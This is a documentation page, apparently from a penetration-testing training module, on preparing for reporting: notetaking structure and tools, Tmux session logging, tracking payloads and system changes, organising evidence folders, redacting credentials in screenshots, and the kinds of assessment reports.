> For the complete documentation index, see [llms.txt](https://docs.rtlcopymemory.com/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://docs.rtlcopymemory.com/documentation-and-reporting/preparation.md).
# Preparation
In this last example, I was performing an Internal Penetration Test onsite at a client's headquarters building, seated in an area of the office where IT staff sat. Seated behind me was a particularly hostile network administrator who had been skeptical of our abilities and tools since the kickoff call, stating that previous penetration tests from other companies had slowed the network down massively due to inexperienced and reckless testers. Less than 20 minutes into testing, this network admin had sent emails to the entire distribution list and came over to my desk telling me that our scans had slowed the network to a halt, and he had blocked our source IP addresses. We then went through an exercise of sharing our scanning output, showing that we had followed best practices and nothing we had done would explain the network slowdown. Another admin, meanwhile, determined that debug mode had been enabled on every network device, which, combined with normal Nmap scans, was enough to overwhelm the devices and cause slowdowns. Once this was disabled, testing proceeded with no issues. In this case, our documentation backed up our actions and forced the customer to investigate further. Had we not had any (or poor) documentation, then the blame could have easily been placed on us, and it could have greatly impacted the client relationship and our reputation.
These stories illustrate the importance of strong documentation. We need to be able to justify our actions and, if asked, be able to produce evidence for the client to attempt to troubleshoot an issue. It is not uncommon for any network issues during a penetration test to be blamed on the tester regardless of whether it is a result of their activities. We want to be in a strong position to cover ourselves and assist our clients. Furthermore, we never want to scramble to re-do testing after losing evidence or ask a client for more time because we were not diligent in our notetaking and organization.
## Notetaking & Organization
Thorough notetaking is critical during any assessment. Our notes, accompanied by tool and log output, are the raw inputs to our draft report, which is typically the only portion of our assessment that our client sees. Even though we usually keep our notes for ourselves, we must keep things organized and develop a repeatable process to save time and facilitate the reporting process. Detailed notes are also a must in the event of a network issue or client question (i.e., did you scan X host on Y day?), so being overly verbose in our notetaking never hurts. Everyone will have their own style they are comfortable with and should work with their preferred tools and organizational structure to ensure the best possible results. In this module, we will cover the minimum elements that, from our professional experience, should be noted down during an assessment (or even while working through a large module, playing a box on HTB, or taking an exam) to save time and energy come reporting time or as a reference guide down the road. If you're part of a larger team where someone may have to cover a client meeting for you, clear and consistent notes are essential to ensure your teammate can speak confidently and accurately about what activities were and were not performed.
### Notetaking Sample Structure
There is no universal solution or structure for notetaking as each project and tester is different. The structure below is what we have found to be helpful but should be adapted to your personal workflow, project type, and the specific circumstances you encountered during your project. For example, some of these categories may not be applicable for an application-focused assessment and may even warrant additional categories not listed here.
* `Attack Path` - An outline of the entire path if you gain a foothold during an external penetration test or compromise one or more hosts (or the AD domain) during an internal penetration test. Outline the path as closely as possible using screenshots and command output will make it easier to paste into the report later and only need to worry about formatting.
* `Credentials` - A centralized place to keep your compromised credentials and secrets as you go along.
* `Findings` - We recommend creating a subfolder for each finding and then writing our narrative and saving it in the folder along with any evidence (screenshots, command output). It is also worth keeping a section in your notetaking tool for recording findings information to help organize them for the report.
* `Vulnerability Scan Research` - A section to take notes on things you've researched and tried with your vulnerability scans (so you don't end up redoing work you already did).
* `Service Enumeration Research` - A section to take notes on which services you've investigated, failed exploitation attempts, promising vulnerabilities/misconfigurations, etc.
* `Web Application Research` - A section to note down interesting web applications found through various methods, such as subdomain brute-forcing. It's always good to perform thorough subdomain enumeration externally, scan for common web ports on internal assessments, and run a tool such as Aquatone or EyeWitness to screenshot all applications. As you review the screenshot report, note down applications of interest, common/default credential pairs you tried, etc.
* `AD Enumeration Research` - A section for showing, step-by-step, what Active Directory enumeration you've already performed. Note down any areas of interest you need to run down later in the assessment.
* `OSINT` - A section to keep track of interesting information you've collected via OSINT, if applicable to the engagement.
* `Administrative Information` - Some people may find it helpful to have a centralized location to store contact information for other project stakeholders like Project Managers (PMs) or client Points of Contact (POCs), unique objectives/flags defined in the Rules of Engagement (RoE), and other items that you find yourself often referencing throughout the project. It can also be used as a running to-do list. As ideas pop up for testing that you need to perform or want to try but don't have time for, be diligent about writing them down here so you can come back to them later.
* `Scoping Information` - Here, we can store information about in-scope IP addresses/CIDR ranges, web application URLs, and any credentials for web applications, VPN, or AD provided by the client. It could also include anything else pertinent to the scope of the assessment so we don't have to keep re-opening scope information and ensure that we don't stray from the scope of the assessment.
* `Activity Log` - High-level tracking of everything you did during the assessment for possible event correlation.
* `Payload Log` - Similar to the activity log, tracking the payloads you're using (and a file hash for anything uploaded and the upload location) in a client environment is critical. More on this later.
### Notetaking Tools
There are many tools available for notetaking, and the choice is very much personal preference. Here are some of the options available:
| | | |
| ----------------------------------------------------- | ---------------------------------------------------- | -------------------------------------------- |
| [CherryTree](https://www.giuspen.com/cherrytree/) | [Visual Studio Code](https://code.visualstudio.com/) | [Evernote](https://evernote.com/) |
| [Notion](https://www.notion.so/) | [GitBook](https://www.gitbook.com/) | [Sublime Text](https://www.sublimetext.com/) |
| [Notepad++](https://notepad-plus-plus.org/downloads/) | [OneNote](https://www.onenote.com/?public=1) | [Outline](https://www.getoutline.com/) |
| [Obsidian](https://obsidian.md/) | [Cryptpad](https://cryptpad.fr/) | [Standard Notes](https://standardnotes.com/) |
As a team, we've had many discussions about the pros and cons of various notetaking tools. One key factor is distinguishing between local and cloud solutions before choosing a tool. A cloud solution is likely acceptable for training courses, CTFs, labs, etc., but once we get into engagements and managing client data, we must be more careful with the solution we choose. Your company will likely have some sort of policy or contractual obligations around data storage, so it is best to consult with your manager or team lead on whether or not using a specific notetaking tool is permitted. `Obsidian` is an excellent solution for local storage, and `Outline` is great for the cloud but also has a [Self-hosted version](https://github.com/outline/outline). Both tools can be exported to Markdown and imported into any other tool that accepts this convenient format.
Again, tools are personal preferences from person to person. Requirements typically vary from company to company, so experiment with different options and find one that you are comfortable with and practice with different setups and formats while working through Academy modules, HTB boxes, Pro Labs, and other pieces of training to get comfortable with your notetaking style while remaining as thorough as possible.
### Logging
It is essential that we log all scanning and attack attempts and keep raw tool output wherever possible. This will greatly help us come reporting time. Though our notes should be clear and extensive, we may miss something, and having our logs to fallback can help us when either adding more evidence to a report or responding to a client question.
**Exploitation Attempts**
[Tmux logging](https://github.com/tmux-plugins/tmux-logging) is an excellent choice for terminal logging, and we should absolutely be using `Tmux` along with logging as this will save every single thing that we type into a Tmux pane to a log file. It is also essential to keep track of exploitation attempts in case the client needs to correlate events later on (or in a situation where there are very few findings and they have questions about the work performed). It is supremely embarrassing if you cannot produce this information, and it can make you look inexperienced and unprofessional as a penetration tester. It can also be a good practice to keep track of things you tried during the assessment but did not work. This is especially useful for those instances in which we have little to no findings in your report. In this case, we can write up a narrative of the types of testing performed, so the reader can understand the kinds of things they are adequately protected against. We can set up Tmux logging on our system as follows:
First, clone the [Tmux Plugin Manager](https://github.com/tmux-plugins/tpm) repo to our home directory (in our case `/home/htb-student` or just `~`).
```bash
git clone https://github.com/tmux-plugins/tpm ~/.tmux/plugins/tpm
```
Next, create a `.tmux.conf` file in the home directory.
```bash
touch .tmux.conf
```
The config file should have the following contents:
```shell-session
cat .tmux.conf
# List of plugins
set -g @plugin 'tmux-plugins/tpm'
set -g @plugin 'tmux-plugins/tmux-sensible'
set -g @plugin 'tmux-plugins/tmux-logging'
# Initialize TMUX plugin manager (keep at bottom)
run '~/.tmux/plugins/tpm/tpm'
```
After creating this config file, we need to execute it in our current session, so the settings in the `.tmux.conf` file take effect. We can do this with the [source](https://www.geeksforgeeks.org/source-command-in-linux-with-examples/) command.
```bash
tmux source ~/.tmux.conf
```
Next, we can start a new Tmux session (i.e., `tmux new -s setup`).
Once in the session, type `[Ctrl] + [B]` and then hit `[Shift] + [I]` (or `prefix` + `[Shift] + [I]` if you are not using the default prefix key), and the plugin will install (this could take around 5 seconds to complete).
Once the plugin is installed, start logging the current session (or pane) by typing `[Ctrl] + [B]` followed by `[Shift] + [P]` (`prefix` + `[Shift] + [P]`) to begin logging. If all went as planned, the bottom of the window will show that logging is enabled and the output file. To stop logging, repeat the `prefix` + `[Shift] + [P]` key combo or type `exit` to kill the session. Note that the log file will only be populated once you either stop logging or exit the Tmux session.
Once logging is complete, you can find all commands and output in the associated log file. See the demo below for a short visual on starting and stopping Tmux logging and viewing the results.
If we forget to enable Tmux logging and are deep into a project, we can perform retroactive logging by typing `[Ctrl] + [B]` and then hitting `[Alt] + [Shift] + [P]` (`prefix` + `[Alt] + [Shift] + [P]`), and the entire pane will be saved. The amount of saved data depends on the Tmux `history-limit` or the number of lines kept in the Tmux scrollback buffer. If this is left at the default value and we try to perform retroactive logging, we will most likely lose data from earlier in the assessment. To safeguard against this situation, we can add the following lines to the `.tmux.conf` file (adjusting the number of lines as we please):
**Tmux.conf**
```bash
set -g history-limit 50000
```
Another handy trick is the ability to take a screen capture of the current Tmux window or an individual pane. Let's say we are working with a split window (2 panes), one with `Responder` and one with `ntlmrelayx.py`. If we attempt to copy/paste the output from one pane, we will grab data from the other pane along with it, which will look very messy and require cleanup. We can avoid this by taking a screen capture as follows: `[Ctrl] + [B]` followed by `[Alt] + [P]` (`prefix` + `[Alt] + [P]`). Let's see a quick demo.
Here we can see we're working with two panes. If we try to copy text from one pane, we'll grab text from the other pane, which would make a mess of the output. But, with Tmux logging enabled, we can take a capture of the pane and output it neatly to a file.
To recreate the above example first start a new tmux session: `tmux new -s sessionname`. Once in the session type `[Ctrl] + [B]` + `[Shift] + [%]` (`prefix` + `[Shift] + [%]`) to split the panes vertically (replace the `[%]` with `["]` to do a horizontal split). We can then move from pane to pane by typing `[Ctrl] + [B]` + `[O]` (`prefix` + `[O]`).
Finally, we can clear the pane history by typing `[Ctrl] + [B]` followed by `[Alt] + [C]` (`prefix` + `[Alt] + [C]`).
There are many other things we can do with Tmux, customizations we can do with Tmux logging (i.e. [changing the default logging path](https://github.com/tmux-plugins/tmux-logging/blob/master/docs/configuration.md), changing key bindings, running multiple windows within sessions and panes within those windows, etc). It is worth reading up on all the capabilities that Tmux offers and finding out how the tool best fits your workflow. Finally, here are some additional plugins that we like:
* [tmux-sessionist](https://github.com/tmux-plugins/tmux-sessionist) - Gives us the ability to manipulate Tmux sessions from within a session: switching to another session, creating a new named session, killing a session without detaching Tmux, promote the current pane to a new session, and more.
* [tmux-pain-control](https://github.com/tmux-plugins/tmux-pain-control) - A plugin for controlling panes and providing more intuitive key bindings for moving around, resizing, and splitting panes.
* [tmux-resurrect](https://github.com/tmux-plugins/tmux-resurrect) - This extremely handy plugin allows us to restore our Tmux environment after our host restarts. Some features include restoring all sessions, windows, panes, and their order, restoring running programs in a pane, restoring Vim sessions, and more.
Check out the complete [tmux plugins list](https://github.com/tmux-plugins/list) to see if others would fit nicely into your workflow. For more on Tmux, check out this excellent [video](https://www.youtube.com/watch?v=Lqehvpe_djs) by Ippsec and this [cheat sheet](https://mavericknerd.github.io/knowledgebase/ippsec/tmux/) based on the video.
### Artifacts Left Behind
At a minimum, we should be tracking when a payload was used, which host it was used on, what file path it was placed in on the target, and whether it was cleaned up or needs to be cleaned up by the client. A file hash is also recommended for ease of searching on the client's part. It's best practice to provide this information even if we delete any web shells, payloads, or tools.
**Account Creation/System Modifications**
If we create accounts or modify system settings, it should be evident that we need to track those things in case we cannot revert them once the assessment is complete. Some examples of this include:
* IP address of the host(s)/hostname(s) where the change was made
* Timestamp of the change
* Description of the change
* Location on the host(s) where the change was made
* Name of the application or service that was tampered with
* Name of the account (if you created one) and perhaps the password in case you are required to surrender it
It should go without saying, but as a professional and to prevent creating enemies out of the infrastructure team, you should get written approval from the client before making these types of system modifications or doing any sort of testing that might cause an issue with system stability or availability. This can typically be ironed out during the project kickoff call to determine the threshold beyond which the client is willing to tolerate without being notified.
### Evidence
No matter the assessment type, our client (typically) does not care about the cool exploit chains we pull off or how easily we "pwned" their network. Ultimately, they are paying for the report deliverable, which should clearly communicate the issues discovered and evidence that can be used for validation and reproduction. Without clear evidence, it can be challenging for internal security teams, sysadmins, devs, etc., to reproduce our work while working to implement a fix or even to understand the nature of the issue.
**What to Capture**
As we know, each finding will need to have evidence. It may also be prudent to collect evidence of tests that were performed that were unsuccessful in case the client questions your thoroughness. If you're working on the command line, Tmux logs may be sufficient evidence to paste into the report as literal terminal output, but they can be horribly formatted. For this reason, capturing your terminal output for significant steps as you go along and tracking that separately alongside your findings is a good idea. For everything else, screenshots should be taken.
**Storage**
Much like with our notetaking structure, it's a good idea to come up with a framework for how we organize the data collected during an assessment. This may seem like overkill on smaller assessments, but if we're testing in a large environment and don't have a structured way to keep track of things, we're going to end up forgetting something, violating the rules of engagement, and probably doing things more than once which can be a huge time waster, especially during a time-boxed assessment. Below is a suggested baseline folder structure, but you may need to adapt it accordingly depending on the type of assessment you're performing or unique circumstances.
* `Admin`
* Scope of Work (SoW) that you're working off of, your notes from the project kickoff meeting, status reports, vulnerability notifications, etc
* `Deliverables`
* Folder for keeping your deliverables as you work through them. This will often be your report but can include other items such as supplemental spreadsheets and slide decks, depending on the specific client requirements.
* `Evidence`
* Findings
* We suggest creating a folder for each finding you plan to include in the report to keep your evidence for each finding in a container to make piecing the walkthrough together easier when you write the report.
* Scans
* Vulnerability scans
* Export files from your vulnerability scanner (if applicable for the assessment type) for archiving.
* Service Enumeration
* Export files from tools you use to enumerate services in the target environment like Nmap, Masscan, Rumble, etc.
* Web
* Export files for tools such as ZAP or Burp state files, EyeWitness, Aquatone, etc.
* AD Enumeration
* JSON files from BloodHound, CSV files generated from PowerView or ADRecon, Ping Castle data, Snaffler log files, CrackMapExec logs, data from Impacket tools, etc.
* Notes
* A folder to keep your notes in.
* OSINT
* Any OSINT output from tools like Intelx and Maltego that doesn't fit well in your notes document.
* Wireless
* Optional if wireless testing is in scope, you can use this folder for output from wireless testing tools.
* Logging output
* Logging output from Tmux, Metasploit, and any other log output that does not fit the `Scan` subdirectories listed above.
* Misc Files
* Web shells, payloads, custom scripts, and any other files generated during the assessment that are relevant to the project.
* `Retest`
* This is an optional folder if you need to return after the original assessment and retest the previously discovered findings. You may want to replicate the folder structure you used during the initial assessment in this directory to keep your retest evidence separate from your original evidence.
It's a good idea to have scripts and tricks for setting up at the beginning of an assessment. We could take the following command to make our directories and subdirectories and adapt it further.
```bash
mkdir -p ACME-IPT/{Admin,Deliverables,Evidence/{Findings,Scans/{Vuln,Service,Web,'AD Enumeration'},Notes,OSINT,Wireless,'Logging output','Misc Files'},Retest}
```
```shell-session
tree ACME-IPT/
ACME-IPT/
├── Admin
├── Deliverables
├── Evidence
│ ├── Findings
│ ├── Logging output
│ ├── Misc Files
│ ├── Notes
│ ├── OSINT
│ ├── Scans
│ │ ├── AD Enumeration
│ │ ├── Service
│ │ ├── Vuln
│ │ └── Web
│ └── Wireless
└── Retest
```
A nice feature of a tool such as Obsidian is that we can combine our folder structure and notetaking structure. This way, we can interact with the notes/folders directly from the command line or inside the Obsidian tool. Here we can see the general folder structure working through Obsidian.
Drilling down further, we can see the benefits of combining our notetaking and folder structure. During a real assessment, we may add additional pages/folders or remove some, a page and a folder for each finding, etc.
Taking a quick look at the directory structure, we can see each folder we created previously and some now populated with Obsidian Markdown pages.
```shell-session
tree
.
└── Inlanefreight Penetration Test
├── Admin
├── Deliverables
├── Evidence
│ ├── Findings
│ │ ├── H1 - Kerberoasting.md
│ │ ├── H2 - ASREPRoasting.md
│ │ ├── H3 - LLMNR&NBT-NS Response Spoofing.md
│ │ └── H4 - Tomcat Manager Weak Credentials.md
│ ├── Logging output
│ ├── Misc files
│ ├── Notes
│ │ ├── 10. AD Enumeration Research.md
│ │ ├── 11. Attack Path.md
│ │ ├── 12. Findings.md
│ │ ├── 1. Administrative Information.md
│ │ ├── 2. Scoping Information.md
│ │ ├── 3. Activity Log.md
│ │ ├── 4. Payload Log.md
│ │ ├── 5. OSINT Data.md
│ │ ├── 6. Credentials.md
│ │ ├── 7. Web Application Research.md
│ │ ├── 8. Vulnerability Scan Research.md
│ │ └── 9. Service Enumeration Research.md
│ ├── OSINT
│ ├── Scans
│ │ ├── AD Enumeration
│ │ ├── Service
│ │ ├── Vuln
│ │ └── Web
│ └── Wireless
└── Retest
16 directories, 16 files
```
{% hint style="info" %}
From HTB Author: The folder and notetaking structure shown above is what has worked for us in our careers but will differ from person to person and engagement to engagement. We encourage you to try this out as a base, see how it works for you, and use it as a basis for coming up with a style that works for you. What's important is that we are thorough and organized, and there is no singular way to approach this. Obsidian is a great tool, and this format is clean, easy to follow, and easily reproducible from engagement to engagement. You could create a script to create the directory structure and the initial 10 Markdown files. You will get a chance to play around with this sample structure via GUI access to a Parrot VM at the end of this section.
{% endhint %}
### Formatting and Redaction
Credentials and Personal Identifiable Information (`PII`) should be redacted in screenshots and anything that would be morally objectionable, like graphic material or perhaps obscene comments and language. You may also consider the following:
* Adding annotations to the image like arrows or boxes to draw attention to the important items in the screenshot, particularly if a lot is happening in the image (don't do this in MS Word).
* Adding a minimal border around the image to make it stand out against the white background of the document.
* Cropping the image to only display the relevant information (e.g., instead of a full-screen capture, just to show a basic login form).
* Include the address bar in the browser or some other information indicating what URL or host you're connected to.
Wherever possible, we should try to use terminal output over screenshots of the terminal. It is easier to redact, highlight the important parts (i.e., the command we ran in blue text and the part of the output we want to call attention to in red), typically looks neater in the document, and can avoid the document from becoming a massive, unwieldy file if we have loads of findings. We should be careful not to alter terminal output since we want to give an exact representation of the command we ran and the result. It is OK to shorten/cut out unnecessary output and mark the removed portion with `` but never alter output or add things that were not in the original command or output. Using text-based figures also makes it easier for the client to copy/paste to reproduce your results. It's also important that the source material that you're pasting *from* has all formatting stripped before going into your Word document. If you're pasting text that has embedded formatting, you may end up pasting non-UTF-8 encoded characters into your commands (usually alternate quotes or apostrophes), which may actually cause the command to not work correctly when the client tries to reproduce it.
**Screenshots**
Wherever possible, we should try to use terminal output over screenshots of the terminal. It is easier to redact, highlight the important parts (i.e., the command we ran in blue text and the part of the output we want to call attention to in red), typically looks neater in the document, and can avoid the document from becoming a massive, unwieldy file if we have loads of findings. We should be careful not to alter terminal output since we want to give an exact representation of the command we ran and the result. It is OK to shorten/cut out unnecessary output and mark the removed portion with `` but never alter output or add things that were not in the original command or output. Using text-based figures also makes it easier for the client to copy/paste to reproduce your results. It's also important that the source material that you're pasting *from* has all formatting stripped before going into your Word document. If you're pasting text that has embedded formatting, you may end up pasting non-UTF-8 encoded characters into your commands (usually alternate quotes or apostrophes), which may actually cause the command to not work correctly when the client tries to reproduce it.
One common way of redacting screenshots is through pixelation or blurring using a tool such as Greenshot. [Research](https://www.bleepingcomputer.com/news/security/researcher-reverses-redaction-extracts-words-from-pixelated-image/) has shown that this method is not foolproof, and there's a high likelihood that the original data could be recovered by reversing the pixelation/blurring technique. This can be done with a tool such as [Unredacter](https://github.com/bishopfox/unredacter). Instead, we should avoid this technique and use black bars (or another solid shape) over the text we would like to redact. We should edit the image directly and not just apply a shape in MS Word, as someone with access to the document could easily delete this. As an aside, if you are writing a blog post or something published on the web with redacted sensitive data, do not rely on HTML/CSS styling to attempt to obscure the text (i.e., black text with a black background) as this can easily be viewed by highlighting the text or editing the page source temporarily. When in doubt, use console output but if you must use a terminal screenshot, then make sure you are appropriately redacting information. Below are examples of the two techniques:
**Blurring Password Data**
**Blanking Out Password with Solid Shape**
Finally, here is a suggested way to present terminal evidence in a report document. Here we have preserved the original command and output but enhanced it to highlight both the command and the output of interest (successful authentication).
The way we present evidence will differ from report to report. We may be in a situation where we cannot copy/paste console output, so we must rely on a screenshot. The tips here are intended to provide options for creating a neat but accurate report with all evidence represented adequately.
**Terminal**
Typically the only thing that needs to be redacted from terminal output is credentials (whether in the command itself or the output of the command). This includes password hashes. For password hashes, you can usually just strip out the middle of them and leave the first and last 3 or 4 characters to show there was actually a hash there. For cleartext credentials or any other human-readable content that needs to be obfuscated, you can just replace it with a `` or `` placeholder, or similar.
You should also consider color-coded highlighting in your terminal output to highlight the command that was run and the interesting output from running that command. This enhances the reader's ability to identify the essential parts of the evidence and what to look for if they try to reproduce it on their own. If you're working on a complex web payload, it can be difficult to pick out the payload in a gigantic URL-encoded request wall of text if you don't do this for a living. We should take all opportunities to make the report clearer to our readers, who will often not have as deep an understanding of the environment (especially from the perspective of a penetration tester) as we do by the end of the assessment.
### What Not to Archive
When starting a penetration test, we are being trusted by our customers to enter their network and "do no harm" wherever possible. This means not bringing down any hosts or affecting the availability of applications or resources, not changing passwords (unless explicitly permitted), making significant or difficult-to-reverse configuration changes, or viewing or removing certain types of data from the environment. This data may include unredacted PII, potentially criminal info, anything considered legally "discoverable," etc. For example, if you gain access to a network share with sensitive data, it's probably best to just screenshot the directory with the files in it rather than opening individual files and screenshotting the file contents. If the files are as sensitive as you think, they'll get the message and know what's in them based on the file name. Collecting actual PII and extracting it from the target environment may have significant compliance obligations for storing and processing that data like GDPR and the like and could open up a slew of issues for our company and us.
## Types of Reports
Our report structure will differ slightly depending on the assessment we are tasked to perform. In this module, we will mainly focus on an Internal Penetration Test report where the tester achieved Active Directory (AD) domain compromise during an Internal Penetration Test. The report we will work with will demonstrate the typical elements of an Internal Penetration Test report. We will discuss aspects of other reports (such as additional appendices that may be included in an External Penetration Test report). It's not uncommon to see an External Penetration Test report that resulted in internal compromise with an attack chain and other elements we will cover. The main difference in our lab is that we will not include OSINT data/publicly available information such as email addresses, subdomains, credentials in breach dumps, domain registration/ownership data, etc., because we are not testing against an actual company with an internet presence. While there are some veteran players that have staying power like Have I Been Pwned, Shodan, and Intelx, OSINT tools are also generally very fluid, so by the time this course is published, the best tool or resource to collect that information may have changed. Instead, we list some common types of information targeted to assist in a penetration test and leave it to the reader to test and discover which tools or APIs provide the best results. It's always a good idea not to be reliant on any one tool, so run multiple and see what the difference in data is.
* Public DNS and domain ownership records
* Email Addresses
* You can then use these to check if any have been involved in a breach or use Google Dorks to search for them on sites like Pastebin
* Subdomains
* Third-party vendors
* Similar domains
* Public cloud resources
These types of information gathering are covered in other modules such as [Information Gathering - Web Edition](https://academy.hackthebox.com/course/preview/information-gathering---web-edition), [OSINT: Corporate Recon](https://academy.hackthebox.com/course/preview/osint-corporate-recon), and [Footprinting](https://academy.hackthebox.com/course/preview/footprinting) and are outside the scope of this module.
### Differences Across Assessment Types
Before walking through the various types of reports available and then digging into the components of a Penetration Test report, let's define a few key assessment types.
#### **Vulnerability Assessment**
Vulnerability assessments involve running an automated scan of an environment to enumerate vulnerabilities. These can be authenticated or unauthenticated. No exploitation is attempted, but we will often look to validate scanner results so our report may show a client which scanner results are actual issues and which are false positives. Validation may consist of performing an additional check to confirm a vulnerable version is in use or a setting/misconfiguration is in place, but the goal is not to gain a foothold and move laterally/vertically. Some customers will even ask for scan results with no validation.
#### **Internal vs External**
An external scan is performed from the perspective of an anonymous user on the internet targeting the organization's public systems. An internal scan is conducted from the perspective of a scanner on the internal network and investigates hosts from behind the firewall. This can be done from the perspective of an anonymous user on the corporate user network, emulating a compromised server, or any number of different scenarios. A customer may even ask for an internal scan to be conducted with credentials, which can lead to considerably more scanner findings to sift through but will also produce more accurate and less generic results.
#### **Report Contents**
These reports typically focus on themes that can be observed in the scan results and highlight the number of vulnerabilities and their severity levels. These scans can produce a LOT of data, so identifying patterns and mapping them to procedural deficiencies is important to prevent the information from becoming overwhelming.
### Penetration Testing
Penetration testing goes beyond automated scans and can leverage vulnerability scan data to help guide exploitation. Like vulnerability scans, these can be performed from an internal or external perspective. Depending on the type of penetration test (i.e., an evasive test), we may not perform any kind of vulnerability scanning at all.
A penetration test may be performed from various perspectives, such as "`black box`," where we have no more information than the name of the company during an external or a network connection for an internal, "`grey box`" where we are given just in-scope IP addresses/CIDR network ranges, or "`white box`" where we may be given credentials, source code, configurations, and more. Testing can be performed with `zero evasion` to attempt to uncover as many vulnerabilities as possible, from a `hybrid evasive` standpoint to test the customer's defenses by starting out evasive and gradually becoming "noisier" to see at what level internal security teams/monitoring tools detect and block us. Typically once we are detected in this type of assessment, the client will ask us to move to non-evasive testing for the remainder of the assessment. This is a great assessment type to recommend to clients with some defenses in place but not a highly mature defensive security posture. It can help to show gaps in their defenses and where they should concentrate efforts on enhancing their detection and prevention rules. For more mature clients, this type of assessment can be a great test of their defenses and internal procedures to ensure that all parties perform their roles properly in the event of an actual attack.
Finally, we may be asked to perform `evasive testing` throughout the assessment. In this type of assessment, we will try to remain undetected for as long as possible and see what kind of access, if any, we can obtain while working stealthily. This can help to simulate a more advanced attacker. However, this type of assessment is often limited by time constraints that are not in place for a real-world attacker. A client may also opt for a longer-term adversary simulation that may occur over multiple months, with few company staff aware of the assessment and few or no client staff knowing the exact start day/time of the assessment. This assessment type is well-suited for more security mature organizations and requires a bit of a different skill set than a traditional network/application penetration tester.
#### **Internal vs External**
Similar to vulnerability scanning perspectives, external penetration testing will typically be conducted from the perspective of an anonymous attacker on the internet. It may leverage OSINT data/publicly available information to attempt to gain access to sensitive data via applications or the internal network by attacking internet-facing hosts. Internal penetration testing may be conducted as an anonymous user on the internal network or as an authenticated user. It is typically conducted to find as many flaws as possible to obtain a foothold, perform horizontal and vertical privilege escalation, move laterally, and compromise the internal network (typically the client's Active Directory environment).
### Inter-Disciplinary Assessments
Some assessments may require involvement from people with diverse skillsets that complement one another. While logistically more complex, these tend to organically be more collaborative in nature between the consulting team and the client, which adds tremendous value to the assessment and trust in the relationship. Some examples of these types of assessments include:
#### **Purple Team Style Assessments**
As the name implies, this is a combined effort between the blue and red teams, most commonly a penetration tester and an incident responder. The general concept is that the penetration tester simulates a given threat, and the incident responder works with the internal blue team to review their existing toolset to determine whether alerting is properly configured or if adjustments are needed to enable correct identification.
#### **Cloud Focused Penetration Testing**
While heavily overlapping with a conventional penetration test, an assessment with a cloud focus will benefit from the knowledge of someone with a background in cloud architecture and administration. It can often be as simple as helping to articulate to the penetration tester what is possible to abuse with a particular piece of information that was discovered (like secrets or keys of some sort). Obviously, when you start introducing less conventional infrastructure like containers and serverless apps, the approach to testing those resources requires very specific knowledge, likely a different methodology and toolkit entirely. As the reporting for these types of assessments is relatively similar to conventional penetration tests, they are mentioned in this context for awareness, but technical details about testing these unique resources is outside the scope of this course.
#### **Comprehensive IoT Testing**
IoT platforms typically have three major components: network, cloud, and application. There are folks who are very specialized in each one of these that will be able to provide a much more thorough assessment together rather than relying on one person with only basic knowledge in each area. Another component that may need to be tested is the hardware layer, which is covered below. Similar to cloud testing, there are aspects of this testing that will likely require a specialized skill set outside the scope of this course, but the standard penetration testing report layout still lends itself well to presenting this type of data nonetheless.
### Web Application Penetration Testing
Depending on the scope, this type of assessment may also be considered an inter-disciplinary assessment. Some application assessments may only focus on identifying and validating the vulnerabilities in an application with role-based, authenticated testing with no interest in evaluating the underlying server. Others may want to test both the application and the infrastructure with the intent of initial compromise being through the web application itself (again, perhaps from an authenticated or role-based perspective) and then attempting to move beyond the application to see what other hosts and systems behind it exist that can be compromised. The latter type of assessment would benefit from someone with a development and application testing background for initial compromise and then perhaps a network-focused penetration tester to "live off the land" and move around or escalate privileges through Active Directory or some other means beyond the applications itself.
### Hardware Penetration Testing
This type of testing is often done on IoT-type devices but can be extended to testing the physical security of a laptop shipped by the client or an onsite kiosk or ATM. Each client will have a different comfort level with the depth of testing here, so it's vital to establish the rules of engagement before the assessment begins, particularly when it comes to destructive testing. If the client expects their device back in one piece and functioning, it is likely inadvisable to try desoldering chips from the motherboard or similar attacks.
### Draft Report
It is becoming more commonplace for clients to expect to have a dialogue and incorporate their feedback into a report. This may come in many forms, whether they want to add comments about how they plan to address each finding (management response), tweak potentially inflammatory language, or move things around to where it suits their needs better. For these reasons, it's best to plan on submitting a draft report first, giving the client time to review it on their own, and then offering a time slot where they can review it with you to ask questions, get clarification, or explain what they would like to see. The client is paying for the report deliverable in the end, and we must ensure it is as thorough and valuable to them as possible. Some will not comment on the report at all, while others will ask for significant changes/additions to help it suit their needs, whether it be to make it presentable to their board of directors for additional funding or use the report as an input to their security roadmap for performing remediation and hardening their security posture.
### Final Report
Typically, after reviewing the report with the client and confirming that they are satisfied with it, you can issue the final report with any necessary modifications. This may seem like a frivolous process, but several auditing firms will not accept a draft report to fulfill their compliance obligations, so it's important from the client's perspective.
#### **Post-Remediation Report**
It is also common for a client to request that the findings you discovered during the original assessment be tested again after they've had an opportunity to correct them. This is all but required for organizations beholden to a compliance standard such as PCI. You **should not** be redoing the entire assessment for this phase of the assessment. But instead, you should be focusing on retesting only the findings and only the hosts affected by those findings from the original assessment. You also want to ensure that there is a time limit on how long after the initial assessment we perform remediation testing. Here are some of the things that might happen if you don't.
* The client asks you to test their remediation several months or even a year or more later, and the environment has changed so much that it's impossible to get an "apples to apples" comparison.
* If you check the entire environment for new hosts affected by a given finding, you may discover new hosts that are affected and fall into an endless loop of remediation testing the new hosts you discovered last time.
* If you run new large-scale scans like vulnerability scans, you will likely find stuff that wasn't there before, and your scope will quickly get out of control.
* If a client has a problem with the "snapshot" nature of this type of testing, you could recommend a Breach and Attack Simulation (BAS) type tool to periodically run those scenarios to ensure they do not continue popping up.
If any of these situations occur, you should expect more scrutiny around severity levels and perhaps pressure to modify things that should not be modified to help them out. In these situations, your response should be carefully crafted to be both clear that you’re not going to cross ethical boundaries (but be careful about insinuating that they’re asking you to do something intentionally dishonest, indicating that they are dishonest), but also commiserate with their situation and offer some ways out of it for them. For example, if their concern is being on the hook with an auditor to fix something in an amount of time that they don’t have, they may be unaware that many auditors will accept a thoroughly documented remediation plan with a reasonable deadline on it (and justification for why it cannot be completed more quickly) instead of remediating and closing the finding within the examination period. This allows you to keep your integrity intact, fosters the feeling with the client that you sincerely care about their plight, and gives them a path forward without having to turn themselves inside out to make it happen.
One approach could be to treat this as a new assessment in these situations. If the client is unwilling, then we would likely want to retest just the findings from the original report and carefully note in the report the length of time that has passed since the original assessment, that this is a point in time check to assess whether ONLY the previously reported vulnerabilities affect the originally reported host or hosts and that it's likely the client's environment has changed significantly, and a new assessment was not performed.
